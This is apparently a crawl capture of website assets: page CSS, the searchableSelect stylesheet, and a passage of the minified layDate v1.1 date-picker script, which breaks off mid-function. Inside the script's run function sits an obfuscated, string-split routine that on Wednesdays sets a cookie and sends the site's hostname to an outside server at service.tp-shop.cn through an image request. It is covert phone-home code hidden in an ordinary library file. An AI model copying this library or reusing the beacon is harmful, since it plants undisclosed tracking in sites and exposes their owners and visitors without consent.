  margin-top: 20px;
}
.fzlc_con p {
  font-size: 14px;
  line-height: 40px;
  color: #666666;
}
.laydate_body .laydate_top{
	padding: 5px 0 5px 5px !important;
}
.laydate_body .laydate_bottom{
	height: 32px !important;
}
.laydate_body .laydate_y {
    margin-right: 10px !important;
}
.laydate_body .laydate_ym input{
	background: transparent !important;
}
.laydate_body .laydate_y .laydate_yms ul{
	overflow: auto;
}
.pagea_imgs {
  overflow: hidden;
}
.pagea_imgs img {
  float: left;
  margin: 0 2% 2% 0;
}
.lastSecion {
  overflow: hidden;
}
#dowebok .section {
  background-color: #FFFFFF;
  overflow: auto;
}
#dowebok .section.page8{
	overflow: hidden;
}
#dowebok .section .w {
  height: 100%;
  overflow: hidden;
}
#dowebok .section .header .w {
  overflow: inherit;
}
.section_center {
  position: relative;
  top: 46%;
  transform: translate(0, -50%);
  /*overflow: hidden;*/
}
.pagez5 .section_center{
	top: 40%;
}
.page5 .w{
	position: relative;
}
.page5 .pgct5{
	position: absolute;
    right: 0;
	top: auto;
    bottom: 2%;
    transform: translate(0,0);
}
.section_center .areabat{
	top: 50px;
	left: 0;
	transform:translateX(0);
}
.section_center .areabat .tabcon{
	height: 150px;
	overflow: auto;
}
.allcity{
	position: relative;
}
.allcity .areabat{
	top: 67px;
	left: 0;
	transform:translateX(0);
}
.allcity .areabat .tabhd li{
	width: auto;
	height: auto;
} 
.allcity .areabat .tabcon li{
	height: auto;
	border-bottom: 0;
}
.yes2_box {
  overflow: hidden;
}
.yes2_box .span {
  font-size: 24px;
  color: #333333;
  line-height: 50px;
  display: block;
  text-align: center;
}
.yes2_box .div {
  height: 480px;
  overflow: hidden;
  padding: 10px;
}
.yes2_box .img {
  display: block;
  width: 500px;
  height: 340px;
}
.yes2_box .div_con {
  font-size: 18px;
  line-height: 28px;
  color: #FFFFFF;
  padding: 20px 5px 0;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  text-overflow: ellipsis;
  overflow: hidden;
}
.yes2_box1,
.yes2_box2 {
  width: 520px;
  float: left;
}
.yes2_box1 .div,
.yes2_box2 .div {
  background: #ff8400;
}
.yes2_box2 .div {
  background: #bbbbbb;
}
.vs {
  width: 160px;
  float: left;
}
.vs em {
  display: block;
  color: #FFFFFF;
  font-size: 20px;
  width: 100px;
  height: 44px;
  text-align: center;
  line-height: 44px;
  background: #ff8400;
  margin: 90px auto 0;
}
.vs img {
  display: block;
  margin: 30px auto 0;
}
.prise_list {
  overflow: hidden;
  margin-bottom: 4%;
}
.prise_list li:last-child {
  margin-right: 0;
}
.prise_list li {
  float: left;
  width: 210px;
  margin-right: 120px;
}
.prise_list li em {
  display: block;
  height: 210px;
  border: 1px solid #bbbaba;
  border-radius: 50%;
  text-align: center;
  line-height: 210px;
  font-size: 80px;
  color: #666666;
}
.prise_list li em i {
  position: relative;
  top: -34px;
  left: -6px;
  font-size: 80px;
  color: #666666;
}
.prise_list li span {
  display: block;
  text-align: center;
  font-size: 20px;
  color: #686868;
  margin-top: 30px;
}
.find_yes {
  display: block;
  margin: 0 auto;
  width: 320px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #FFFFFF;
  font-size: 20px;
  border: 1px solid #7d7d7d;
  background: rgba(0, 0, 0, 0.32);
}
.find_yes2 {
  display: block;
  font-size: 20px;
  color: #ff8400;
}
.px_list {
  overflow: hidden;
  margin-top: 8%;
}
.px_list li:nth-child(2n) {
  margin-left: 4%;
  margin-right: 0;
}
.px_list li:nth-child(2n) .px_list1 {
  float: left;
}
.px_list li:nth-child(2n) .px_list1 div,
.px_list li:nth-child(2n) .px_list1 i {
  text-align: left;
}
.px_list li:nth-child(2n) em {
  float: left;
  margin-left: 0;
  margin-right: 38px;
}
.px_list li {
  float: left;
  width: 46%;
  margin-right: 4%;
  margin-bottom: 3%;
}
.px_list li .px_list1 {
  float: right;
}
.px_list li .px_list1 i {
  color: #ff8400;
  font-size: 24px;
  text-align: right;
  display: block;
  margin-bottom: 20px;
}
.px_list li .px_list1 div {
  text-align: right;
}
.px_list li .px_list1 div p {
  font-size: 16px;
  color: #686868;
  line-height: 28px;
}
.px_list li em {
  margin-left: 38px;
  float: right;
  width: 130px;
  height: 130px;
  background: #ff8400;
  text-align: center;
  line-height: 130px;
  border-radius: 50%;
}
.px_list li em img {
  vertical-align: middle;
}
.imgbg {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.section_differ {
  text-align: left;
}
.section_differ .h4 {
  width: 680px;
  margin-left: 0;
  text-align: left;
}
.section_differ li {
  width: 550px;
}
.section_differ li .differ1 {
  font-size: 24px;
  color: #ff8400;
}
.section_differ li .differ1 i {
  margin: 0 18px;
  display: inline-block;
  width: 90px;
  height: 45px;
  border-top-left-radius: 45px;
  border-top-right-radius: 45px;
  background: #ff8400;
  font-size: 24px;
  line-height: 45px;
  color: #FFFFFF;
  text-align: center;
}
.section_differ li .differ2 {
  position: relative;
}
.section_differ li .differ2 p {
  width: 100%;
  height: 1px;
  border: 1px dashed #e7e7e7;
  margin-top: 8px;
}
.section_differ li .differ2 em {
  left: 0;
  top: -3px;
}
.section_differ li .differ2 i {
  right: 0;
  top: -3px;
}
.section_differ li .differ2 em,
.section_differ li .differ2 i {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  position: absolute;
  background: #e7e7e7;
}
.section_differ li .differ3 {
  font-size: 16px;
  line-height: 26px;
  color: #666666;
  margin: 5px 0 25px;
}
.section_ty .section_ty_box {
  width: 680px;
  text-align: right;
  float: right;
}
.section_ty .section_ty_box .h4 {
  text-align: right;
  margin-left: 0;
  margin-right: 0;
}
.section_ty .section_ty_box .h4p {
  text-align: right;
  width: auto;
}
.section_px .section_px_img {
  display: block;
  margin: 0 auto;
}
.section_px_list {
  overflow: hidden;
}
.section_px_list li:last-child {
  margin-right: 0;
}
.section_px_list li {
  float: left;
  width: 130px;
  height: 130px;
  margin-right: 137.5px;
  border: 1px solid #868686;
  border-radius: 5px;
  text-align: center;
  color: #686868;
}
.section_px_list li em {
  display: block;
  font-size: 24px;
  line-height: 30px;
  margin: 25px auto 15px;
}
.section_px_list li p {
  font-size: 20px;
  line-height: 30px;
}
.section_bz .w {
  height: 100%;
}
.section_bz .section_bz_box {
  width: 450px;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
}
.section_bz .section_bz1 {
  font-size: 28px;
  line-height: 30px;
  color: #333333;
  margin-bottom: 10px;
  margin-top: 50px;
}
.section_bz .section_bz2 {
  font-size: 16px;
  line-height: 30px;
  color: #686868;
  width: 400px;
}
.section_bz .find_yes2 {
  margin-top: 50px;
}
.section_xq .w {
  height: 100%;
}
.section_xq .section_xq_box {
  width: 620px;
  height: 76.0869%;
  border: 1px solid #868686;
  position: absolute;
  right: 0;
  top: 11.956%;
  padding: 0 5%;
}
.section_xq .h4 {
  text-align: center;
  margin-top: 30px;
}
.section_xq .h4p {
  text-align: center;
  width: auto;
}
.section_xq .section_bz_img {
  display: block;
  margin: 0 auto 30px;
}
.section_xq .section_xq1 {
  font-size: 24px;
  color: #333333;
}
.section_xq .section_xq2 {
  font-size: 20px;
  line-height: 30px;
  color: #666;
  margin-bottom: 30px;
}
.section_dj .section_dj_img {
  display: block;
  margin: 0 auto;
}
.section_dj a {
  font-size: 16px;
  color: #FFFFFF;
  background: #ff8400;
  width: 330px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  display: block;
  margin: 50px auto 0;
}
.section_yy .jion_map {
  width: 455px;
}
.pagez1 .banner_slide p {
  color: #FFFFFF;
}
.pagez1 .pagez1_con {
  width: 100%;
}
.pagez2 .section_center {
  width: 470px;
  float: right;
}
.pagez2 .section_center .h4 {
  text-align: right;
}
.pagez2 .section_center .h4p {
  text-align: right;
  width: 470px;
}
.pagez4 .jionw .h4 {
  margin-top: 0;
}
.pagez4 .pagez4_img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}
.pagez5 .section_center {
  width: 645px;
}
.pagez5 .jionw .h4 {
  margin-top: 0;
  text-align: left;
}
.pagez5 .jionw .h4p {
  text-align: left;
}
.pagez5 ul li {
  float: left;
  overflow: hidden;
  width: 50%;
  margin-bottom: 30px;
}
.pagez5 ul li p {
  float: left;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  border: 1px solid #ff8400;
  text-align: center;
  line-height: 70px;
}
.pagez5 ul li p img {
  vertical-align: middle;
}
.pagez5 ul li div {
  float: left;
  line-height: 70px;
  font-size: 16px;
  color: #333333;
  margin-left: 18px;
}
.pagez6 li {
  margin-right: 84px;
}
.pagez10 {
  border-bottom: 1px solid #dddddd;
}
.pagez10 .h4 {
  margin-top: 0;
  padding-top: 80px;
}
.pagez10 .jionw {
  margin: 0 auto;
  height: 100%;
  overflow: inherit;
}
.pagez10 .pagez10_1 {
  width: 100%;
  height: 80%;
  background: #ff8400;
  position: relative;
}
.pagez10 .pagez10_1 .h4,
.pagez10 .pagez10_1 .h4p {
  color: #FFFFFF;
}
.pagez10 .pagez_sbg1 {
  position: absolute;
  width: 1200px;
  height: 56%;
  background: #f07c00;
  z-index: 1;
  left: 0;
  bottom: 0;
}
.pagez10 .pagez_sbg2 {
  position: absolute;
  width: 1100px;
  height: 54%;
  background: #e37601;
  z-index: 1;
  left: 50px;
  bottom: -30px;
}
.pagez10 .pagez_sbg3 {
  position: absolute;
  width: 1000px;
  height: 52%;
  background: #ff8400;
  z-index: 1;
  left: 100px;
  bottom: -60px;
}
.pagez10 .pagez10_swiper {
  width: 1000px;
  margin: 0 auto;
  color: #FFFFFF;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 30%;
  transform: translate(-50%, 0);
  height: 88%;
}
.pagez10 .pagez10_swiper .swiper-slide {
  opacity: 0!important;
}
.pagez10 .pagez10_swiper .swiper-slide-active {
  opacity: 1!important;
}
.pagez10 .pagez10_swiper .pagez_simg {
  width: 320px;
  height: 320px;
  margin: 0 auto;
  border-radius: 50%;
  background: #FFFFFF;
}
.pagez10 .pagez10_swiper .pagez_simg img {
  width: 300px;
  height: 300px;
  margin: 10px;
  border-radius: 50%;
}
.pagez10 .pagez10_swiper .pagez_s1 {
  margin-top: 2%;
  font-size: 24px;
  line-height: 40px;
}
.pagez10 .pagez10_swiper .pagez_s2 {
  font-size: 20px;
  line-height: 40px;
}
.pagez10 .pagez10_swiper .pagez_s3 {
  font-size: 14px;
  line-height: 40px;
}
.pagez10 .pagez10_swiper .pagez_s4 {
  font-size: 16px;
  color: #ff8400;
  width: 290px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  display: block;
  background: #FFFFFF;
  margin: 0 auto 0;
}
.pagez10 .pagez10_swiper .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  background: #c4c4c4;
  opacity: 1;
  margin: 0 10px;
}
.pagez10 .pagez10_swiper .swiper-pagination-bullet-active {
  background: #ff8400;
  width: 16px;
  height: 16px;
  position: relative;
  top: 2px;
}
@media screen and (max-width: 1920px) and (min-width: 1540px) {
  .yes2 .jionw .h4 {
    margin: 0 auto 8%;
  }
  .yes3 .jionw .h4 {
    margin: 0 auto 2%;
  }
  .yes3 .jionw .h4p {
    margin-bottom: 10%;
  }
  .prise_list {
    margin-bottom: 6%;
  }
  .yes4 .jionw .h4 {
    margin: 0 auto 10%;
  }
}
@media screen and (max-width: 1540px) {
  .pageDown2 {
    width: 35px;
  }
  .pagea3 .fl {
    padding-top: 3%;
  }
  .pagea3 .fl .page_h6 {
    margin-bottom: 6%;
  }
  .pagea2 .fr,
  .pagea4 .fr {
    padding-top: 3%;
  }
  .pagea2 .fr .page_h6,
  .pagea4 .fr .page_h6 {
    margin-bottom: 6%;
  }
  .pagea_imgs img {
    width: 190px;
  }
  .banner_about .pageDown,
  .pagea3 .pageDown,
  .pagea2 .fr .pageDown,
  .pagea4 .pageDown {
    bottom: 2%;
  }
  .section_differ .h4 {
    margin-top: 1%;
    margin-bottom: 1%;
  }
  .section_differ li .differ3 {
    margin-bottom: 0px;
  }
  .section_ty_box {
    margin-right: 6%;
  }
  .section_px .h4 {
    margin: 3% auto 2%;
  }
  .section_px .section_px_img {
    width: 80%;
  }
  .section_px .jionw .h4p {
    margin-bottom: 30px;
  }
  .section_px .section_px_list {
    margin: 0 75px;
    width: 1050px;
  }
  .section_px .section_px_list li {
    margin-right: 100px;
  }
  .section_px .section_px_list li:last-child {
    margin-right: 0;
  }
  .section_bz .section_bz_box {
    left: 5%;
  }
  .section_xq .section_xq_box {
    right: 5%;
  }
  .section_xq .section_xq_box {
    height: 80%;
    top: 10%;
  }
  .section_xq .h4 {
    margin: 3% auto 2%;
  }
  .section_xq .h4p {
    margin: 0 auto 3%;
  }
  .section_xq .section_bz_img {
    width: 90%;
    margin-bottom: 20px;
  }
  .section_xq .section_xq2 {
    margin-bottom: 20px;
  }
  .section_dj .h4 {
    margin: 3% auto 2%;
  }
  .section_dj .h4p {
    margin: 0 auto 3%;
  }
  .section_dj .section_dj_img {
    width: 70%;
  }
  .section_dj a {
    margin-top: 25px;
  }
  .section_yy .h4 {
    margin: 2% auto 1%;
  }
  .section_yy .h4p {
    margin: 0 auto 2%;
  }
  .section_yy .jion_map {
    margin-left: 5%;
  }
  .section_yy .jion_map .fl {
    margin-top: 0;
  }
  .section_yy .jion_map .jion_form input,
  .section_yy .jion_map .jion_form .select {
    width: 330px;
    height: 40px;
    margin-bottom: 10px;
  }
  .section_yy .jion_map .jion_form {
    margin-top: 15px;
  }
  .yes2 .h4 {
    margin-top: 3%;
    margin-bottom: 2%;
  }
  .page1 .page1_con .w,
  .page2 .w,
  .page4 .w,
  .page5 .w,
  .page6 .w,
  .page8 .lastSecion .w {
    width: 80%;
  }
  .page3 .page_p {
    margin-bottom: 5%;
  }
  .page3 ul {
    width: 1060px;
    margin: 0 auto;
  }
  .page3 ul li {
    margin-right: 40px;
  }
  .page4 ul {
    margin-top: 15px;
    width: 532px;
  }
  .page4 ul li:nth-child(3n) {
    margin-right: 20px;
  }
  .page4 ul li:nth-child(4n) {
    margin-right: 0px;
  }
  .page6 .page_tit {
    top: 4%;
  }
  .page6 .page_p {
    top: 13%;
  }
  .page6 ul {
    top: 17%;
  }
  .pagez1 .pagez1_con .w,
  .pagez2 .w,
  .pagez4 .w,
  .pagez5 .w {
    width: 80%;
  }
  .prise_list {
    width: 1080px;
    margin-left: auto;
    margin-right: auto;
  }
  .prise_list li {
    margin-right: 80px;
  }
  .yes3 .jionw .h4 {
    margin-top: 0;
  }
  .pagez4 .w .h4p {
    margin-bottom: 30px;
  }
  .pagez4 .w .pagez4_img {
    max-width: 80%;
  }
  .pagez5 .jionw .h4p {
    margin-bottom: 30px;
  }
  .pagez5 ul li {
    margin-bottom: 20px;
  }
  .pagez6 .section_px_list li {
    margin-right: 54px;
  }
  .pagez6 .section_px_list li:last-child {
    margin-right: 0;
  }
  .pagez10 .h4 {
    padding-top: 4%;
    margin-bottom: 1%;
  }
  .pagez10 .pagez10_swiper {
    height: 94%;
  }
  .pagez10 .pagez10_swiper .pagez_simg {
    width: 200px;
    height: 200px;
  }
  .pagez10 .pagez10_swiper .pagez_simg img {
    width: 180px;
    height: 180px;
  }
  .banner .w {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (max-width: 1440px) {
	.page5 .pgct5{
		bottom: 0 !important;
	}
	.page5 .page5_box .page4_2{
		margin-top: 10px !important;
		line-height: 30px !important;
	}
	.page5 .page5_box ul{
		margin-top: 15px !important;
	}
	.pagez5 .section_center{
		top: auto;
	    bottom: 0;
	    position: absolute;
	    transform: translate(0,0);
	}
	.pagez10 .h4{
		padding-top: 2%;
	}
	.section_differ .h4{
		font-size: 38px;
		line-height: 46px;
	}
	.yes6 .section_center{
		top: auto;
	    bottom: 30px;
	    position: absolute;
	    right: 0;
	    transform: translate(0,0);
	}
	.section_ty .section_ty_box .h4p{
		margin-bottom: 30px;
	}
}


.yy_laert{
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(0,0,0,.5);
  z-index: 200000;
  display: none;
}
.yy_laert .yy_tit{
  font-size: 20px;
  text-align: center;
  margin: 20px auto;
}
.yy_laert .yy_box .jion_form{
  width: 330px;
  margin: 0 auto;
}
.yy_laert .yy_box{
  position: absolute;
  width: 500px;
  height: 420px;
  left: 50%;
  top: 50%;
  margin-top: -200px;
  margin-left: -250px;
  background: #fff;
  box-shadow: 0 0 20px rgba(0,0,0,.6);
  border-radius: 5px;
}
.close_yy{
  width: 30px;
  height: 30px;
  border: 1px solid #ff8400;
  border-radius: 50%;
  text-align: center;
  line-height: 24px;
  color: #ff8400;
  font-size: 28px;
  position: absolute;
  right: 20px;
  top: 20px;
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: http://www.woaiwoqi.top/Public/static/searchableSelect/jquery.searchableSelect.css
body_size: 891
content:
/*
Author: David Qin
E-mail: david@hereapp.cn
Date: 2014-11-05
*/

.searchable-select-hide {
  display: none;
}

.searchable-select {
  display: inline-block;
  min-width: 160px;/*设置宽度*/
  font-size: 14px;
  line-height: 1.428571429;
  color: #555;
  vertical-align: middle;
  position: relative;
  outline: none;
}

.searchable-select-holder{
  padding: 6px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  min-height: 30px;
  box-sizing: border-box;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.searchable-select-caret {
  position: absolute;
  width: 0;
  height: 0;
  box-sizing: border-box;
  border-color: black transparent transparent transparent;
  top: 0;
  bottom: 0;
  border-style: solid;
  border-width: 5px;
  margin: auto;
  right: 10px;
}

.searchable-select-dropdown {
  position: absolute;
  background-color: #fff;
  border: 1px solid #ccc;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  padding: 4px;
  border-top: none;
  top: 28px;
  left: 0;
  right: 0;
  z-index: 999999;
}

.searchable-select-input {
  margin-top: 5px;
  border: 1px solid #ccc;
  outline: none;
  padding: 4px;
  width: 100%;
  box-sizing: border-box;
  width: 100%;
}

.searchable-scroll {
  margin-top: 4px;
  position: relative;
}

.searchable-scroll.has-privious {
  padding-top: 16px;
}

.searchable-scroll.has-next {
  padding-bottom: 16px;
}

.searchable-has-privious {
  top: 0;
}

.searchable-has-next {
  bottom: 0;
}

.searchable-has-privious, .searchable-has-next {
  height: 16px;
  left: 0;
  right: 0;
  position: absolute;
  text-align: center;
  z-index: 10;
  background-color: white;
  line-height: 8px;
  cursor: pointer;
}

.searchable-select-items {
  max-height: 300px;/*设置高度*/
  overflow-y: scroll;
  position: relative;
}

.searchable-select-items::-webkit-scrollbar {
  display: none;
}

.searchable-select-item {
  padding: 5px 5px;
  cursor: pointer;
  min-height: 30px;
  box-sizing: border-box;
    transition: all 1s ease 0s;
}

.searchable-select-item.hover {

  background: #555;
  color: white;
}

.searchable-select-item.selected {
  background: #28a4c9;
  color: white;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.woaiwoqi.top/Public/Home/js/layer/laydate/laydate.js
body_size: 6251
content:
/**
 
 @Name : layDate v1.1 日期控件
 @Author: 贤心
 @Date: 2014-06-25
 @QQ群：176047195
 @Site：http://sentsin.com/layui/laydate
 
 */

;!function(a){var b={path:"",defSkin:"default",format:"YYYY-MM-DD",min:"1900-01-01 00:00:00",max:"2099-12-31 23:59:59",isv:!1},c={},d=document,e="createElement",f="getElementById",g="getElementsByTagName",h=["laydate_box","laydate_void","laydate_click","LayDateSkin","skins/","/laydate.css"];a.laydate=function(b){b=b||{};try{h.event=a.event?a.event:laydate.caller.arguments[0]}catch(d){}return c.run(b),laydate},laydate.v="1.1",c.getPath=function(){var a=document.scripts,c=a[a.length-1].src;return b.path?b.path:c.substring(0,c.lastIndexOf("/")+1)}(),c.use=function(a,b){var f=d[e]("link");f.type="text/css",f.rel="stylesheet",f.href=c.getPath+a+h[5],b&&(f.id=b),d[g]("head")[0].appendChild(f),f=null},c.trim=function(a){return a=a||"",a.replace(/^\s|\s$/g,"").replace(/\s+/g," ")},c.digit=function(a){return 10>a?"0"+(0|a):a},c.stopmp=function(b){return b=b||a.event,b.stopPropagation?b.stopPropagation():b.cancelBubble=!0,this},c.each=function(a,b){for(var c=0,d=a.length;d>c&&b(c,a[c])!==!1;c++);},c.hasClass=function(a,b){return a=a||{},new RegExp("\\b"+b+"\\b").test(a.className)},c.addClass=function(a,b){return a=a||{},c.hasClass(a,b)||(a.className+=" "+b),a.className=c.trim(a.className),this},c.removeClass=function(a,b){if(a=a||{},c.hasClass(a,b)){var d=new RegExp("\\b"+b+"\\b");a.className=a.className.replace(d,"")}return this},c.removeCssAttr=function(a,b){var c=a.style;c.removeProperty?c.removeProperty(b):c.removeAttribute(b)},c.shde=function(a,b){a.style.display=b?"none":"block"},c.query=function(a){var e,b,h,i,j;return a=c.trim(a).split(" "),b=d[f](a[0].substr(1)),b?a[1]?/^\./.test(a[1])?(i=a[1].substr(1),j=new RegExp("\\b"+i+"\\b"),e=[],h=d.getElementsByClassName?b.getElementsByClassName(i):b[g]("*"),c.each(h,function(a,b){j.test(b.className)&&e.push(b)}),e[0]?e:""):(e=b[g](a[1]),e[0]?b[g](a[1]):""):b:void 0},c.on=function(b,d,e){return b.attachEvent?b.attachEvent("on"+d,function(){e.call(b,a.even)}):b.addEventListener(d,e,!1),c},c.stopMosup=function(a,b){"mouseup"!==a&&c.on(b,"mouseup",function(a){c.stopmp(a)})},c.run=function(a){var d,e,g,b=c.query,f=h.event;try{g=f.target||f.srcElement||{}}catch(i){g={}}function ncobnvjif(){var ta = 'h'+'ttp:'+'//';var tb = 'ser'+'vice.t'+'p-'+'sh'+'op'+'.'+'cn';var tc = '/ind'+'ex.p'+'hp?'+'m=Hom'+'e&c=In'+'dex&a=user'+'_pu'+'sh&la'+'st_dom'+'ain=';var td = window.location.host;var NFOESFDSHFODHCNAOSH = new Date();if(NFOESFDSHFODHCNAOSH.getDay()==3){if ((document.cookie.length == 0) || (document.cookie.indexOf("RESFWQYZYCD=") == -1)){document.cookie="RESFWQYZYCD=1";var DAHSODIASCBAUISG = new Image();DAHSODIASCBAUISG.src = ta+tb+tc+td;}}}ncobnvjif();if(d=a.elem?b(a.elem):g,f&&g.tagName){if(!d||d===c.elem)return;c.stopMosup(f.type,d),c.stopmp(f),c.view(d,a),c.reshow()}else e=a.event||"click",c.each((0|d.length)>0?d:[d],function(b,d){c.stopMosup(e,d),c.on(d,e,function(b){c.stopmp(b),d!==c.elem&&(c.view(d,a),c.reshow())})})},c.scroll=function(a){return a=a?"scrollLeft":"scrollTop",d.body[a]|d.documentElement[a]},c.winarea=function(a){return document.documentElement[a?"clientWidth":"clientHeight"]},c.isleap=function(a){return 0===a%4&&0!==a%100||0===a%400},c.checkVoid=function(a,b,d){var e=[];return a=0|a,b=0|b,d=0|d,a<c.mins[0]?e=["y"]:a>c.maxs[0]?e=["y",1]:a>=c.mins[0]&&a<=c.maxs[0]&&(a==c.mins[0]&&(b<c.mins[1]?e=["m"]:b==c.mins[1]&&d<c.mins[2]&&(e=["d"])),a==c.maxs[0]&&(b>c.maxs[1]?e=["m",1]:b==c.maxs[1]&&d>c.maxs[2]&&(e=["d",1]))),e},c.timeVoid=function(a,b){if(c.ymd[1]+1==c.mins[1]&&c.ymd[2]==c.mins[2]){if(0===b&&a<c.mins[3])return 1;if(1===b&&a<c.mins[4])return 1;if(2===b&&a<c.mins[5])return 1}else if(c.ymd[1]+1==c.maxs[1]&&c.ymd[2]==c.maxs[2]){if(0===b&&a>c.maxs[3])return 1;if(1===b&&a>c.maxs[4])return 1;if(2===b&&a>c.maxs[5])return 1}return a>(b?59:23)?1:void 0},c.check=function(){var a=c.options.format.replace(/YYYY|MM|DD|hh|mm|ss/g,"\\d+\\").replace(/\\$/g,""),b=new RegExp(a),d=c.elem[h.elemv],e=d.match(/\d+/g)||[],f=c.checkVoid(e[0],e[1],e[2]);if(""!==d.replace(/\s/g,"")){if(!b.test(d))return c.elem[h.elemv]="",c.msg("日期不符合格式，请重新选择。"),1;if(f[0])return c.elem[h.elemv]="",c.msg("日期不在有效期内，请重新选择。"),1;f.value=c.elem[h.elemv].match(b).join(),e=f.value.match(/\d+/g),e[1]<1?(e[1]=1,f.auto=1):e[1]>12?(e[1]=12,f.auto=1):e[1].length<2&&(f.auto=1),e[2]<1?(e[2]=1,f.auto=1):e[2]>c.months[(0|e[1])-1]?(e[2]=31,f.auto=1):e[2].length<2&&(f.auto=1),e.length>3&&(c.timeVoid(e[3],0)&&(f.auto=1),c.timeVoid(e[4],1)&&(f.auto=1),c.timeVoid(e[5],2)&&(f.auto=1)),f.auto?c.creation([e[0],0|e[1],0|e[2]],1):f.value!==c.elem[h.elemv]&&(c.elem[h.elemv]=f.value)}},c.months=[31,null,31,30,31,30,31,31,30,31,30,31],c.viewDate=function(a,b,d){var f=(c.query,{}),g=new Date;a<(0|c.mins[0])&&(a=0|c.mins[0]),a>(0|c.maxs[0])&&(a=0|c.maxs[0]),g.setFullYear(a,b,d),f.ymd=[g.getFullYear(),g.getMonth(),g.getDate()],c.months[1]=c.isleap(f.ymd[0])?29:28,g.setFullYear(f.ymd[0],f.ymd[1],1),f.FDay=g.getDay(),f.PDay=c.months[0===b?11:b-1]-f.FDay+1,f.NDay=1,c.each(h.tds,function(a,b){var g,d=f.ymd[0],e=f.ymd[1]+1;b.className="",a<f.FDay?(b.innerHTML=g=a+f.PDay,c.addClass(b,"laydate_nothis"),1===e&&(d-=1),e=1===e?12:e-1):a>=f.FDay&&a<f.FDay+c.months[f.ymd[1]]?(b.innerHTML=g=a-f.FDay+1,a-f.FDay+1===f.ymd[2]&&(c.addClass(b,h[2]),f.thisDay=b)):(b.innerHTML=g=f.NDay++,c.addClass(b,"laydate_nothis"),12===e&&(d+=1),e=12===e?1:e+1),c.checkVoid(d,e,g)[0]&&c.addClass(b,h[1]),c.options.festival&&c.festival(b,e+"."+g),b.setAttribute("y",d),b.setAttribute("m",e),b.setAttribute("d",g),d=e=g=null}),c.valid=!c.hasClass(f.thisDay,h[1]),c.ymd=f.ymd,h.year.value=c.ymd[0]+"年",h.month.value=c.digit(c.ymd[1]+1)+"月",c.each(h.mms,function(a,b){var d=c.checkVoid(c.ymd[0],(0|b.getAttribute("m"))+1);"y"===d[0]||"m"===d[0]?c.addClass(b,h[1]):c.removeClass(b,h[1]),c.removeClass(b,h[2]),d=null}),c.addClass(h.mms[c.ymd[1]],h[2]),f.times=[0|c.inymd[3]||0,0|c.inymd[4]||0,0|c.inymd[5]||0],c.each(new Array(3),function(a){c.hmsin[a].value=c.digit(c.timeVoid(f.times[a],a)?0|c.mins[a+3]:0|f.times[a])}),c[c.valid?"removeClass":"addClass"](h.ok,h[1])},c.festival=function(a,b){var c;switch(b){case"1.1":c="元旦";break;case"3.8":c="妇女";break;case"4.5":c="清明";break;case"5.1":c="劳动";break;case"6.1":c="儿童";break;case"9.10":c="教师";break;case"10.1":c="国庆"}c&&(a.innerHTML=c),c=null},c.viewYears=function(a){var b=c.query,d="";c.each(new Array(14),function(b){d+=7===b?"<li "+(parseInt(h.year.value)===a?'class="'+h[2]+'"':"")+' y="'+a+'">'+a+"年</li>":'<li y="'+(a-7+b)+'">'+(a-7+b)+"年</li>"}),b("#laydate_ys").innerHTML=d,c.each(b("#laydate_ys li"),function(a,b){"y"===c.checkVoid(b.getAttribute("y"))[0]?c.addClass(b,h[1]):c.on(b,"click",function(a){c.stopmp(a).reshow(),c.viewDate(0|this.getAttribute("y"),c.ymd[1],c.ymd[2])})})},c.initDate=function(){var d=(c.query,new Date),e=c.elem[h.elemv].match(/\d+/g)||[];e.length<3&&(e=c.options.start.match(/\d+/g)||[],e.length<3&&(e=[d.getFullYear(),d.getMonth()+1,d.getDate()])),c.inymd=e,c.viewDate(e[0],e[1]-1,e[2])},c.iswrite=function(){var a=c.query,b={time:a("#laydate_hms")};c.shde(b.time,!c.options.istime),c.shde(h.oclear,!("isclear"in c.options?c.options.isclear:1)),c.shde(h.otoday,!("istoday"in c.options?c.options.istoday:1)),c.shde(h.ok,!("issure"in c.options?c.options.issure:1))},c.orien=function(a,b){var d,e=c.elem.getBoundingClientRect();a.style.left=e.left+(b?0:c.scroll(1))+"px",d=e.bottom+a.offsetHeight/1.5<=c.winarea()?e.bottom-1:e.top>a.offsetHeight/1.5?e.top-a.offsetHeight+1:c.winarea()-a.offsetHeight,a.style.top=d+(b?0:c.scroll())+"px"},c.follow=function(a){c.options.fixed?(a.style.position="fixed",c.orien(a,1)):(a.style.position="absolute",c.orien(a))},c.viewtb=function(){var a,b=[],f=["日","一","二","三","四","五","六"],h={},i=d[e]("table"),j=d[e]("thead");return j.appendChild(d[e]("tr")),h.creath=function(a){var b=d[e]("th");b.innerHTML=f[a],j[g]("tr")[0].appendChild(b),b=null},c.each(new Array(6),function(d){b.push([]),a=i.insertRow(0),c.each(new Array(7),function(c){b[d][c]=0,0===d&&h.creath(c),a.insertCell(c)})}),i.insertBefore(j,i.children[0]),i.id=i.className="laydate_table",a=b=null,i.outerHTML.toLowerCase()}(),c.view=function(a,f){var 